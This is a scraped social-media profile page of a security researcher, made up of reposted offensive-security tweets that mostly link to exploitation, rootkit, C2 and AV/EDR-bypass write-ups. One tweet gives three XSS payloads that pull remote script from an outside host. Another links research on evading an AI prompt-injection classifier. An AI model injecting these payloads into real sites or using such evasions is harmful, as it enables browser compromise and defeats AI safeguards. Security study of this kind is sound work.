Febin
@febin0x1
CEH(Master) | eJPT | OSCP | CRTP | eWPTX | 13x CVE | {passion:hacking} | StarGazer, loves Astronomy #infosec #cybersecurity #hacking
Dit vind je misschien leuk
Disappointed by @guviofficial. My friend canceled their course & was confirmed for a refund (loan via Propelled). Despite cancellation, they were forced to pay the 1st EMI on Oct 31. Now, Guvi has reversed course, denying the refund entirely! 🤯 #Guvi #Propelled #StudentLoan
Improve your #BugBounty reports Using a Remote #XSS Call 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript`//X55.is` (requires jQuery) x55.is/brutelogic/xss… 3. appendChild(createElement`script`).src='//X55.is' x55.is/brutelogic/xss… #hack2learn #hack2earn
Heads up to #mobile pentesters: I've ported my @NowSecureMobile #Frida scripts (#iOS and #Android) to Frida 17, which introduced some breaking changes. The original scripts from 2017 are preserved as release 0.1 for compatibility and historical reference. github.com/0xdea/frida-sc…

I just wrote about Windows User-Mode Heap Exploitation. mrt4ntr4.github.io/Windows-Heap-E… Based on a HitconCTF challenge by @scwuaptx, it walks through exploiting a heap overflow vulnerability and abusing file-structure corruption to achieve arbitrary read/write! Hope you like it 🍻


Puppy is a nice AD assume breach box. I'll abuse GenericWrite on a group, GenericAll on a user, bruteforce a KeepassXC DB, find creds in a config, and dump DPAPI stored credentials. 0xdf.gitlab.io/2025/09/27/htb…

Yes, an innocent Looking jpeg can deliver RCE Malware! hackers-arise.com/the-one-man-ap…
''Windows Inter Process Communication A Deep Dive Beyond the Surface - Part 2'' #infosec #pentest #redteam #blueteam sud0ru.ghost.io/windows-inter-…
Active Directory Pentesting Using Netexec Tool: A Complete Guide hackingarticles.in/active-directo… #infosec #cybersecurity #cybersecuritytips #microsoft #redteam #informationsecurity #CyberSec #ai #offensivesecurity #infosecurity #cyberattacks #security #oscp #cybersecurityawareness…




New blog post is up! Stepping out of my comfort zone (be kind), looking at Meta's Prompt Guard 2 model, how to misclassify prompts using the Unigram tokenizer and hopefully demonstrate why we should invest time looking beyond the API at how LLMs function. specterops.io/blog/2025/06/0…
Okay so this is HUGE - our amazing AI red team have open sourced their AI red team labs so you can set up your own training! aka.ms/AIRTlabs @ram_ssk

Introduction to Windows kernel exploitation: * mdanilor.github.io/posts/hevd-0/ * mdanilor.github.io/posts/hevd-1/ * mdanilor.github.io/posts/hevd-2/ * mdanilor.github.io/posts/hevd-3/ * mdanilor.github.io/posts/hevd-4/
Beginners introduction to Linux kernel rootkits inferi.club/post/the-art-o… #Linux #cybersecurity

I've received messages about credit for discovering executing arbitrary JS in Electron applications. I was not the first person to discover this, just the first to make a whole C2 for it in Node.JS instead of executing a command to load a beacon. If you have prior published…

In depth analysis of Scudo’s internals security measures (Android’s Hardened Memory Allocator) usenix.org/system/files/w… #infosec #Android
🆕 REPORT: Our first investigation into Israel-based spyware company Paragon Solutions reveals multiple threads linked to the proliferation of its mercenary spyware operations across the globe. citizenlab.ca/2025/03/a-firs…
Amazing blog post by Bobby! Highly recommend if you’re interested in red teaming ttps against hardened environments. Stay tuned for a follow up post from me on abusing trusted electron apps to bypass the strictest WDAC policies and execute shellcode natively 👀
Loki C2 blog drop! Thank you for all those who helped and all the support from the community. Big shoutout to @d_tranman and @chompie1337 for all their contributions to Loki C2! @IBM @IBMSecurity @XForce securityintelligence.com/x-force/bypass…
STAR Labs Windows Exploitation Challenge Writeup We're happy to announce that @Fr0st1706 solved our recent Windows exploitation challenge & earned a ticket to @offbyoneconf ! 🎉 Full writeup here: starlabs.sg/blog/2025/03-s… Thank you to everyone who participated!
BypassAV. List of essential techniques to bypass anti-virus and EDR github.com/matro7sh/Bypas…
United States Trends
- 1. Cheney 79.9K posts
- 2. Sedition 154K posts
- 3. Seditious 85.6K posts
- 4. First Take 46.2K posts
- 5. Lamelo 4,148 posts
- 6. Mark Walter 1,339 posts
- 7. Jeanie 1,793 posts
- 8. Constitution 109K posts
- 9. Seager N/A
- 10. Coast Guard 20.8K posts
- 11. Commander in Chief 49.1K posts
- 12. Elon Musk 278K posts
- 13. Cam Newton 4,194 posts
- 14. UNLAWFUL 74K posts
- 15. Trump and Vance 36K posts
- 16. Shayy 13.1K posts
- 17. Nano Banana Pro 23.3K posts
- 18. #WeekndTourLeaks 1,447 posts
- 19. UCMJ 9,685 posts
- 20. Dameon Pierce N/A
Dit vind je misschien leuk
-
 Sharik Khan
Sharik Khan
@4non_Hunter -
 Zin Min Phyo
Zin Min Phyo
@zin_min_phyo -
 ramsexy
ramsexy
@plmaltais -
 Bogdan Bodisteanu
Bogdan Bodisteanu
@xalerafera -
 Parth Malhotra
Parth Malhotra
@Parth_Malhotra -
 Rahul Maini
Rahul Maini
@iamnoooob -
 Jean-Pierre LESUEUR
Jean-Pierre LESUEUR
@DarkCoderSc -
 tushar
tushar
@Tusharwadz -
 bing0o 🇵🇸🔻
bing0o 🇵🇸🔻
@itsbing0o -
 Raju Kumar
Raju Kumar
@MrCyberwarrior -
 BBHC
BBHC
@community_bug -
 Muhe
Muhe
@mechboy_ -
 Jinay Patel
Jinay Patel
@0_0eth0 -
 0xmru 🇮🇳
0xmru 🇮🇳
@mrunal110
Something went wrong.
Something went wrong.